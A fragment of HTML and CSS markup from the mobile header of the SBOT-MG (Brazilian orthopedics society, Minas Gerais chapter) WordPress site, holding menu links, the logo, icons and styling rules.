}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#dddddd !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 100% !important;
				}.tdi_6{
				    flex-grow: 1;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:-15px !important;
padding-left:-15px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7"  style=" z-index: 999;">
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_7 .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_7 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_7 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_7 .tdb-horiz-menu > li > a{
                    color: #000000;
                }.tdi_7 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_7 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_7 .tdb-horiz-menu > li:hover > a{
                    color: #020202;
                }.tdi_7 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_7 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_7 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #020202;
                }.tdi_7 .tdb-horiz-menu ul{
                    text-align: center;
                
                    left: 50%;
                    transform: translateX(-50%);
                
                    background-color: #10292b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_7 .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                }.tdi_7 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_7 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_7 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_7 .tdb-horiz-menu ul li:hover > a{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-horiz-menu > li > a{
                    padding: 0px 8px;
                
                    font-size:11px !important;text-transform:uppercase !important;
                }.tdi_7 .tdb-horiz-menu ul li > a{
                    text-transform:uppercase !important;
                }
}
</style><div id=tdi_7 class="td_block_inner td-fix-index"><div class="menu-topo-container"><ul id="menu-topo" class="tdb-horiz-menu"><li id="menu-item-3988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a>
<ul class="sub-menu">
	<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sbot-mg.org.br/sobre/"><div class="tdb-menu-item-text">SOBRE</div></a></li>
	<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sbot-mg.org.br/nossa-historia/"><div class="tdb-menu-item-text">NOSSA HISTÓRIA</div></a></li>
</ul>
</li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://sbot-mg.org.br/agenda/"><div class="tdb-menu-item-text">AGENDA</div></a></li>
<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://sbot-mg.org.br/cet/"><div class="tdb-menu-item-text">CET</div></a></li>
<li id="menu-item-3657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657 tdb-menu-item-inactive"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">CET</div></a></li>
</ul>
</li>
<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://sbot-mg.org.br/contato/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_9 .tdc-row-video-background-error,
	                .tdi_9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
position:relative;
}
}

</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style{
background-color:#016f62 !important;
}
}
 </style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_11{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_12{
                    display: inline-block;
                }.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_12 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_12 .tdb-mobile-menu-button svg,
                .tdi_12 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_14{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_15 .tdb-logo-a,
                .tdi_15 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_15 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_15 .tdb-logo-text-title{
                    display: none;
                }.tdi_15 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_17{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_18{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                
				    flex-grow: 1;
				}div.tdi_22{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_24{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_24{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_25 td_block_template_1">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-top:15px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25.td-a-rec{
					text-align: center;
				}.tdi_25 .td-element-style{
					z-index: -1;
				}.tdi_25 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_25 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://sbot-mg.org.br/cet/" class="td_spot_img_all"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E"  alt="spot_img" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png" /><noscript><img width="728" height="90" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/Banner-TEOT-site.png"  alt="spot_img" /></noscript></a></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_26" class="tdc-zone"><div class="tdc_zone tdi_27  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_27{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_27:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_27:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }.tdi_29,
				.tdi_29 .tdc-columns{
				    display: block;
				}.tdi_29 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_29 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_29 .tdc-row-video-background-error,
	                .tdi_29 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
position:relative;
}
}

</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style{
background-color:#016f62 !important;
}
}
 </style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
